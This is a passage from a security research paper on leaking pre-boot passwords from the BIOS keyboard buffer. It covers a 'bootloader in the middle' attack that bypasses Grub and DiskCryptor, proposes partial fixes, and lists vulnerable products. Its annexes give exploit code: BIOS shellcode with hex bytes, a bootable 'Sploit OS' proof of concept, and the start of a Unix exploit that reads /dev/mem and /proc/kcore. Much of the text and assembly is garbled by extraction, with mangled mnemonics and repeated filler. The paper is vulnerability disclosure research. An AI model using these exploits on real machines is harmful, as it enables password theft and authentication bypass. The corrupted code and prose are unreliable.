Initializing the keyboard buffer could be done by writing directly to this buffer located at  $0x40:0x1e$  and then update the pointers to the next and latest characters at locations  $0x40:1c$  and  $0x40:1a$ . But instead of writing directly to the BIOS Data Area, there is a more elegant way to handle this problem : microcontrollers (PIC) programming...

We have mentioned previously that the keyboard and the motherboard both ontain Programmable Interrupt Controllers (PICs), that an be controlled<sup>21</sup> directly via I/O ports 0x60 and 0x64. By artificially forcing the 8042[22] microcontroller to send scancodes to the 8259[23] microcontroller, we can emulate the act of pressing and releasing a key on the keyboard :  $cf$  : figure 16.



Fig. 16. Keystroke emulation via 8042 and 8259 mi
ro
ontrollersprogramming.

<sup>&</sup>lt;sup>--</sup> We will not detail the technicality involved in this trick in this paper, but the interested reader can note that "The Art of Assembly"[24], in particular chapter 20 is a must read referen
e on that topi
.

The attack roadmap to install the rogue bootloader can therefore be divided into the following steps :  $cf: figure 17$ .



Fig. 17. Roadmap to install a rogue bootloader on the disk.

On
e installed in pla
e of the original bootloader, the rogue bootloader needs to fill in the BIOS keyboard buffer before restoring the old MBR and simulate<sup>22</sup> an interruption  $0x19$  to restart the bootstraping process.

| 1) Use a delta offset trick to find our own location in memory                              |
|---------------------------------------------------------------------------------------------|
| 2) Fill the Bios keyboard buffer using PIC 8048 and PIC 8259 programming.                   |
| 3) Allocate a 10Ko buffer in the free RAM reserved to the BIOS.                             |
| 4) Find the first bootable disk by checking if it is marked as bootable.                    |
| 5) Read the first 20 sectors of disk in reserved free RAM.                                  |
| 6) Patch the disk with the backed up MBR.                                                   |
| 7) Jump to our own code copied in RAM.                                                      |
| 8) Load the old MBR in Ram at address 0x0000:0x7c00.                                        |
| 9) Unallocate the reserved Bios memory if possible.                                         |
| $10$ ) lump to original bootloader's entry point at $0 \times 0000$ ; $0 \times 7 \in 00$ . |

Fig. 18. Roadmap for the rogue Invisible Man bootloader during the bootloader in the middle" attack.

The OS independant code of our rogue bootloader, called "Invisible Man"<sup>23</sup>. implementing this "bootloader in the middle" attack can be found on Annexe F. We also provide an example of how to install this bootloader under a GNU/Linux environment in Annexe G.

To illustrate the attack, let's consider the following scenario : an attacker has obtained root access to a GNU/Linux computer running Ubuntu. This omputer has a se
ond Operating System, Windows XP Profes-

<sup>&</sup>lt;sup>--</sup> We could attempt to issue an actual int 0x19, but Ralf Brown reported that some non standardompliant BIOSes modify the RAM when this interrupt is alled. Plus we want our exploit to work against virtual ma
hines, whose behavior during 0x19 is not known.

<sup>23</sup> This atta
ks involves keystrokes emulation by programming the 8042 PIC embedded inside the keyboard. Hen
e, removing the keyboard will make the exploit fail... this is why we called it "Invisible Man" and not "Invisible keyboard" for instance;)

sional SP2, installed on its own drive, fully encrypted using DiskCryptor version 0.2.6 (latest). Both the GNU/Linux and the Windows Operating Systems are loaded via a ommon Grub (version 0.97) bootloader, protected with an MD5 password hash. The attacker cannot simply mount the Windows partition from the ompromised GNU/Linux, because of the AES encryption layer added by DiskCryptor. But since he has knowledge of both passwords<sup>2</sup>, respectively *toto* and  $tut$ , the attacker is nonetheless decided to bypass both the Grub and the DiskCryptor pre-boot authenti
ation routines to get the Windows OS booted.

Since there are really two passwords to enter in a row, the attacker will need to use the "password chaining" technique introduced earlier. Let's

- e of the second upon reduced upon reduced upon reduced to the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the menu to the user in first place, the attacker first needs to simulate an escape keystroke to get access to the Grub menu. He will then select the desired OS by emulating the up key or down key and then the enterprise of the enterprise of the enterprise of the enterprise of the enterprise of the enterprise of th
- At this time, Grub will prompt for its password : the atta
ker needs to simulate the fact of entering the Grub password, *toto*, and then press the *enter* key.
- Finally, DiskCryptor's authentication will request its password, *titi*, followed by a final  $enter$  keystroke.

Assuming Windows is the first Operating system in the Grub menu, the whole keystroke sequen
e to be simulated by the rogue bootloader at boottime is therefore :  $[escape][enter][t][o][t][o][enter][t][i][t][i][enter].$ 

"Invisible Man" is able to initialize the BIOS keyboard buffer to simulate this omplex keyboard sequen
e before transfering ontrol to Grub. The installation of "Invisible Man" with the new password sequence is illustrated in figure 19.

Before the Windows splash screen finally appears, an observator looking at the screen of the computer would see something like  $figure 20$  where the first password entered below the grub menu is the Grub one, while the following one is the one of Diskcryptor.

The main limitation of this me
hanism is the size of the BIOS keyboard buffer, which is only 32 bytes long. Since most keys -apart from several ontrol hara
ters like the enter key, oded on only one byte- are oded over two bytes, an atta
ker an ontru
ta sequen
e of about 16

the Possibly thanks to the BIOS keyboard builer hystheresis attack described in the first thanks to the BIOS key part of this paper...



Fig. 19. Conguring Invisible Man to ll the BIOS keyboard buer with a omplex password sequen
e upon reboot.



Fig. 20. The Invisible Man bypassing both Grub and DiskCryptor authenti
ations by simulating a complex keyboard sequence via "password chaining".

keystrokes only. In practice, this means that if the DiskCryptor's password is longer than 16 characters, then the attack will fail.

Finally, if a pre-boot authentication software doesn't initialize the BIOS keyboard buffer before usage, it can be tricked into reading arbitrary input, apparently coming from the console, but in reality crafted by a "bootloader in the middle" like our "Invisible Man", installed by an atta
ker with enough privileges to modify the MBR, but without onsole

#### 5Mitigating the vulnerabilities

In a nutshell, we have showed how not initializing the BIOS keyboard buffer before usage, or not clearing it after usage lead to potential BIOS keyboard buffer manipulations. There are really two potential vulnerabilities we need to address: initialize the BIOS keyboard buffer memory before the bootloader uses it, and lean the BIOS Data Area in three locations : the BIOS keyboard buffer itself (32 bytes long, at address 0x40:0x1e), and the two asso
iated pointers at addresses 0x40:1a and 0x40:0x1 (to avoid any information leak regarding the password length) after usage. The control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of

We can think of two ways to sanitize the BIOS Data Area after reading user input. The first one involves clearing the relevant memory areas after usage in the bootloader itself. The second one is to clear those same areas at boot time in the kernel.

None of the suggested fix is perfect : if we clear the BDA right after the bootloader has ompleted its task, hen
e before the kernel is loaded, then any pre-boot authenti
ation routine implemented in the earliest stages of the kernel itself<sup>25</sup> will still be vulnerable to plain text passwords leakage. On the other hand, if we lear the memory in the kernel, then a rogue bootloader loaded after the a
tual bootloader (or BIOS routine), but before the kernel, could still retrieve the passwords from memory<sup>26</sup>. We provide a partial fix for  $\text{GNU/Linux x86}$  (assuming a  $3\text{GB}/1\text{GB}$  userland/kerneland split) 2.6 kernels anyway, that will zero out the three memory areas mentioned earlier :  $cf$  figure 21.

Likewise, initializing (or cleaning) the BIOS keyboard buffer and its pointers at bootloader level is a matter of adding a few lines of 16b assembly : cf figure 22.

We believe that initializing and cleaning should be done in the software manipulating the BIOS keyboard buffer, being it the BIOS itself, the bootloader or the kernel. The booting sequence in x86 architecture being strictly monoprocess, this is the safest way to avoid race conditions between the fix and any potential "bootloader in the middle", let aside pat
hing of the initializing or leaning routine, againstwhi
h we are not aware of any possible definitive fix.

# 6

In the present paper, we have detailed a new class of vulnerability affecting pre-boot authentication software : many pre-boot authentication software programmers are not aware of the inner workings of the BIOS interruptions they use in their products, which can lead them to wrongly assume the BIOS handles the keyboard in a secure way by itself.

In fact, we have firstly shown that many pre-boot authentication software do not clean the BIOS keyboard buffer after prompting the user

<sup>&</sup>lt;sup>--</sup> like tuxonice/suspend2 hibernation to disk kernel patch.

<sup>26</sup> in other words, there is a ra
e
ondition between the atta
k and thex...



Fig. 21. Suggested Linux Kernel Module to sanitize the BIOS Data Area.

for a password, whi
h leads to plain text password leakage atta
ks. We exposed an attack scenario resulting in plain text password leakage to a lo
al unprivileged user under any version of Mi
rosoft Windows. High value protective software, in particular the version of Microsoft Bitlocker using the latest TPM te
hnology shiped with Mi
rosoft Vista Ultimate Edition are known to be vulnerable to this attack. Other commercial and open sour
e software, in
luding BIOS ROMshave equally been proved vulnerable. We have likewise shown that this class of attack is practical under \*nix (GNU/Linux, \*BSD and Solaris userland exploit odes have been provided, as well as a kernel land Linux exploit) assuming the atta
ker has enough privileges, typi
ally root.

Secondly, we have shown that not initializing the BIOS keyboard buffer allows an atta
ker with enough privileges to write to the Master Boot Record but without console access to remotely reboot a pre-boot authentication software protected computer and to pass custom parameters to the bootloader, resulting in privilege es
alation or further penetration of other Operating Systems hosted on the same computer. This "bootloader in the middle" attack fully emulates a user typing on a keyboard, even if full disk encryption is enabled, by filling the BIOS keyboard buffer, thanks to a rogue bootloader, before the bootloader attempts to retrieve user input. From a bootloader's perspective, there is no way to tell if the



Fig. 22. Suggested bootloader routine to sanitize the BIOS Data Area.

data is oming from a rogue bootloader or from a genuine keyboard.

By combining the two attacks, we have demonstrated a practical full security-bypass attack scenario against pre-boot authentication software.

Finally, we have suggested partial fixes, at bootloader and kernel levels. Those pat
hes are quite imperfe
t sin
e they fail at ensuring the atomicity of the various buffer manipulations : initializing and reading or reading and cleaning the BIOS keyboard buffer. Therefore, even if the early bootstraping process is supposed to be monoprocess, a "bootloader in the middle" attack can still be attempted if an attacker is ready to insert his code during the normal execution of the actual bootloader (after buffer has been initialized, but before keystrokes have been read), or right after it (once the buffer is filled, but before it is later cleaned). We believe this issue annot be addressed by software only means and would require additional integrity he
ks implemented at BIOS level to ensure the Master Boot Re
ord has not been tampered with.

Additionally, we have limited the s
ope of this paperto password based authentication and exploitation without physical access solely. Biometrics, usb-tokens or any other identification means may also exhibit identical lack of care with temporary buffers when retrieving input from the user. The methodology adopted to retrieve information from the physi
al memory ould also be used to atta
k software other than pre-boot authentication ones. If the attacker also achieved to get physical access to the computer, then the BIOS keyboard buffer's content can still be retrieved by other attack vectors like DRAM remanence<sup>[3]</sup> or Firewire  $buses[5]$ .

# software vulnerable to planner text text in the second control of the second control of the second control of the second control of the second control of the second control of the second control of the second control of th password leakage

# BIOS passwords :

- $-$  Award BIOS Modular 4.50pg[33]
- $-$  Insyde BIOS V190[34]
- $-Intel$  Corp PE94510M.86A.0050.2007.0710.1559 (07/10/2007)
- $-$  Hewlett-Packard 68DTT Ver. F.0D  $(11/22/2005)$
- Lenovo 7CETB5WW v2.05 (10/13/2006)

# Full disk encryption with pre-boot authentication apabilities :

- Bitlocker with TPM and password based authentication enabled under Mi
rosoft Vista Ultimate Edition
- Truecrypt 5.0 for Windows
- DiskCryptor 0.2.6 for Windows (latest)
- Secu Star DriveCrypt Plus Pack v3.9 (latest)

Boot loader passwords :

- grub (GNU GRUB 0.97) (latest CVS)
- $-$  lilo version 22.6.1 (current under Mandriva 2006)

# Non vulnerable software :

BIOS Passwords :

- $-$  Hewlett-Packard F.20  $(04/15/2005)$
- $-$  Hewlett-Packard F.05 (08/14/2006)
- $-$  Pheonix BIOS Version F.0B,  $7/3/2006$
- $-$  Phoenix Technologies LTD R0220Q0 (25-05-2007)

# Full disk encryption with pre-boot authentication apabilities :

 $-$  SafeGuard 4.40 for Windows

PGP Desktop Professional 9.8 for Windows (Trial Version)

```
;--------------------- [ Shellcode.S ] --------------------------;
\mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; \mathbf{r} ; ; Jonathan Brossard // jonathan@ivizindia.com ;<br>; endrazine@gmail.com ;
; endrazinegmail.
om ;
\mathbf{r}; 16b shell
ode, BIOS API only used : aimed at being Xplatform ;
; if run under virtual or real mode... ;
\frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1}{2} ; \frac{1; Compiling : nasm -fbin ./Shellcode.S -o Shellcode.COM ;
;---------------------------------------------------------------;
```
;\x30\xe4\xb0\x40\x8e\xd8\xb0\x1c\x89\xc6\x30\xed\xb1\x10\x3e\x8b ;\x04\x30\xe4\x3c\x72\x04\x3c\x7e\x72\x02\xb0\x20\x83\xc6\x02 ;\x56\x51\x50\xb4\x03\x30\xff\xcd\x10\xb4\x02\xfe\xc2\xcd\x10\x58 ;\xb4\x0a\xb3\x06\xb1\x01\xcd\x10\x59\x5e\xe2\xd2\x30\xe4\xb0\x4c  $\overline{\mathcal{L}}$ 

```
organism and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
```

```
se
tion .text
```
\_start:



```
keep
opying:
   mov al, 0x20
keep
opying2:
       add si, byte +0x2 ; Replace this line by add si, 4
        push single push single push single push single push single push single push single push single push single pus
        push and a series of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
        push axis and the contract of the contract of the contract of the contract of the contract of the contract of
        mov ah, 0x03
        xor bh, bh
        mov ah, 0x02
        popular and the contract of the contract of the contract of the contract of the contract of the contract of the
        movement and a homogeneous control and a homogeneous control and a homogeneous control and a homogeneous control and
        movement and provide the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr
        movement in the contract of the contract of the contract of the contract of the contract of the contract of the
        population and a series of the contract of the contract of the contract of the contract of the contract of the
        popular and a state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the 
        loop leakloop
;----- Terminate as well as we can...
        xor ah,ah
;EOF
```
; if you plan to use it under MS-Dos ; due to imperfect emulation of 16b

; ar
h under windows.

```
; ---------------------------[ Sploit-OS.S ℄-----------------------------
\mathbf{r}; Simple bootstrap to test our BIOS shell
ode and verify that
; passwords 
an be leaked in plain text under REAL MODE.
\mathbf{r}; // Jonathan Brossard
; jonathan@ivizindia.com
; endrazinegmail.
om
\overline{a}; ------------------------------------------------------------------------
; [ Compiling and using Sploit OS ]
;
; The purpose of this 
ode is to 
reate a bootable usb disk image
; Po
 that will retrieve pre-boot authenti
ation passwords from
; BIOS memory in Real mode when booted.
;
\overline{a}; Here, I assume your usb disk is located on /dev/sdb
; Use 'fdisk -1' to get your usb device name and modify
; those commands to match your own device name.
;
\mathbf{r}; Compiling :
\mathbf{r}; root@blackbox:/home/jonathan/sploit-os# nasm -fbin \
  sploitos.asm -o sploitos.img
\pm\mathbf{r}; Verifying the bootable image is ok:
\cdot:
;
; root@blackbox:/home/jonathan/sploit-os# file sploitos.img
; x86 boot sector, code offset 0x3c, OEM-ID "SploitOS", sectors/
; 
luster 4, root entries 512, se
tors 32768 (volumes <=32 MB) ,
; Media des
riptor 0xf8, se
tors/FAT 32, heads 64,
; serial number 0xdeb00001, label: "[endrazine]", FAT (16 bit)
; rootbla
kbox:/home/jonathan/sploit-os#
\mathbf{r}; Installing:
;
; root@blackbox:/home/jonathan/sploit-os# cat sploitos.img >/dev/sdb
; rootbla
kbox:/home/jonathan/sploit-os#
\mathbf{r}\mathbf{r}\overline{a}; root@blackbox:/home/jonathan/sploit-os# reboot
\mathbf{r}; ------------------------------------------------------------------------
```

```
section .text
_start:
     jmp short realstart ; jump over the boot record's data
; ------------------------------------------------------------------------
; Create a boot record with appropriate geometry etc. for a usb boot disk
\overline{\phantom{a}}brINT13Flag DB 90H ; 0002h - 0EH for INT13 AH=42 READ
brOEM DB 'SploitOS' ; 0003h - OEM name & DOS version
brBPS DW 512 ; 000Bh - Bytes/setter/setter/setter/setter/setter/setter/setter/set
braches de la companyation de la companyation de la companyation de la companyation de la companyation de la c
brasile brasile de la provincia de la provincia de la provincia de la provincia de la provincia de la provincia
brFATs DB 2 ; 0010 - FAT 2 ; 0010 - FAT 2 ; 0010 - FAT 2 : 0010 - FAT 2 : 0010 - FAT 2 : 0010 - FAT 2 : 0010 -
branches Dw 200H ; 0011h ; 0011h - Rooter directory entries and a contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of 
brSe
torCount DW 32768 ; 0013h - Se
tors in volume, < 32MB
\mathbf{I}branch and several contracts are perfected to the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second contract of the second cont
brSPH DW 32 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 ; 0018 
\mathbf{h}_{\mathrm{H}}\mathbf{H}branch of the contract of section of the section of sections of sections of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
da drive no. And drive no. And drive no. And drive no. And drive no. And drive no. And drive no. And drive no.
DB 29H ; 0026h - Extended boot record sig
\blacksquarebrSerialNum DD 0xdeb00001 ; 0027h - Volume serial number
brLabel                                 'lendrazinel'    : 002Bh - Volume label  (11 chars)
brFSID DB 'FAT16 ' ; 0036h - File System ID (8 
hars)
;--------------------------------------------------------------------------
realstart:
     mov ax, 0x1301 ; BIOS write string fun
tion
     mov bx, 0x07 (and ) ; write in current page
      movement and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of t
     xor dx, dx ; start in upper left 
orner
     mov ebp, Creditstring
      movement and a series of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the c
      movement and the contract of the contract of the contract of the contract of the contract of the contract of t
      xor da anticipa de la construcción de la construcción de la construcción de la construcción de la construcción
      movement and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t
     smsw ax \qquad \qquad ; Verify we are in real (or v86 ?) mode...
```
org 0x7c00 (3000); to be loaded at RAM address 0000:7C00

test al, 1 (a)  $\qquad$  ; by checking PE bit of CRO je near real ; we are in v86 mode... mov ax, 0x1301  $\mathcal{L}$  and  $\mathcal{L}$  and mov ebp, v86string jmp near reboot real:  $\qquad \qquad$  ; we are in real mode... mov ax, 0x1301  $\mathcal{L}$  and  $\mathcal{L}$  and mov ebp, realstring ;-------------------------[ Start of BIOS shellcode ]--------------------xor ah, ah mov al, 0x40 ; 0x40:0x1e : keyboard buffer address movement is a series of the series of the series of the series of the series of the series of the series of th movement and all other contracts and all other contracts are contracted and all other contracts are contracted movement and an extensive contract the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac mov x, 0x10 leak loop: In the second contract of the second contract of the second contract of the second contract of the s  $mov$  ax,  $[ds:si]$ xor ah, ah mp al, 0x20 jb keep
opying mp al, 0x7e jb keep
opying2 keep
opying: mov al, 0x20 keep
opying2: add si, byte +0x2  $\qquad \qquad ;$  Replace this line by add si,4 ; if you plan to use it under MS-Dos ; due to imperfect emulation of 16b ; ar
h under vm86. push siya maso katalog asl nashrida maso katalog asl nashrida maso katalog asl nashrida maso katalog asl nashrida maso katalog asl nashrida maso katalog asl nashrida maso katalog asl nashrida maso katalog asl nashrida maso push and a series of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr push axis and the contract of the contract of the contract of the contract of the contract of the contract of mov ah, 0x03  $\mathbf{r}$ 

mov ah, 0x02 popular and the contract of the contract of the contract of the contract of the contract of the contract of the movement and a homogeneous control and a homogeneous control and a homogeneous control and a homogeneous control and a homogeneous control and a homogeneous control and a homogeneous control and a homogeneous control and a mov bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl, 06h bl movement and containing the contact of the contact of the contact of the contact of the contact of the contact of the contact of the contact of the contact of the contact of the contact of the contact of the contact of the population and a series of the contract of the contract of the contract of the contract of the contract of the popular and the contract of the contract of the contract of the contract of the contract of the contract of th loop leakloop ;--------------------------[ End of BIOS shellcode ]----------------------mov ax, 0x1301 movement and a series of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the c movement in the contract of the contract of the contract of the contract of the contract of the contract of the xor dx, dx moving a moving the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o mov ebp, Byestring xor ax, ax ; wait for a key to be pressed jmp oxfffffffff: and a set of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots of the boots v86string db '--[ According to cr0, you are in v86 mode : ( Quitting...',13,10 realstring db '--[ According to cr0, you are in real mode, ok', 10, 13 db '',13,10 db '--[ Password (if any) is : ',10,13 db '',13,10 Creditstring db ' [ Sploit OS : Real mode BIOS hysteresis Poc ]',13,10 db '',10,13 db ' // Jonathan Brossard - jonathan@ivizindia.com', 10, 13 db ' // endrazine@gmail.com', 13,10 db '',13,10 Byestring db '--[ Press any key to reboot',10,13 times 512-(\$-\$\$)-2 db 0 (3) ; Write boot signature at dw 0x0AA55 ; address (512 - 2) bytes ;EOF

Annexe D : generic.unix.sploit.c

```
/*
\ast* BIOS keyboard buffer hysteresis generi
 userland exploit for *nix.
* // Jonathan Brossard - jonathan@ivizindia.com - endrazine@gmail.com
* Tested su

essfuly under various Linux, *BSD and Solaris platforms.
* This 
ode is able to retrieve passwords from both /dev devi
es (a la /dev/mem,
* a raw mapping of the physi
al memory), and files from pseudo file system /pro

* (a la k
ore, whi
h 
ontains kernel memory under the stru
ture of a 
ore file).
* Limited support is also provided to handle /dev/kmem under Linux.
\mathcal{N}^{\text{max}}#in
lude <stdio.h>
#in
lude <stdlib.h>
#in
lude <unistd.h>
#in
lude <sys/types.h>
#in
lude <sys/uio.h>
#in
lude <sys/types.h>
#in
lude <sys/stat.h>
#include <fcntl.h>
#in
lude <unistd.h>
#in
lude <string.h>
#in
lude <errno.h>
#in
lude <getopt.h>
#include <malloc.h>
#in
lude <sys/mman.h>
/*
* Define default targets files and offsets
\ast/\mathcal{N}^{\text{max}} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract
#define DEFAULT_DEVICE "/dev/mem"
#define BIOS_BUFFER_ADDRESS_M 0x041e
#define DEFAULT_PROC "/proc/kcore"
#define BIOS_BUFFER_ADDRESS_K 0x141e
#define DEFAULT_KERNEL_MAP "/dev/kmem"
#define KERNEL_BUFFER_ADDRESS 0xC000041E
```

```
#define BUFF_LENGTH 255 /* max length for pathnames */
/*
* Display some help
*\mathcal{N}^{\text{max}}int usage(int arg
, 
har **argv) {
   fprintf(stderr,
      "usage: %s [-h] [--memory-device=<device>] [--pseudo-file=<pseudo file>]\n"
      \mathcal{N} . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of th
      "--help (or -h) display this help\n"
      "--memory-device (or -m) memory device (default: %s)\n"
      "--pseudo-file (or -p) /proc pseudo file (default: %s)\n"
      "--kernel-device (or -k) *LINUX* *ONLY* kernel memory device (default: %s)\n"
      \blacksquare . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the 
